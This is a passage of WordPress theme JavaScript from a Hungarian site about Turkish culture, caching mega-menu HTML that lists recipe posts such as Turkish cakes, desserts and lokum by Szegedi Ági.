title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  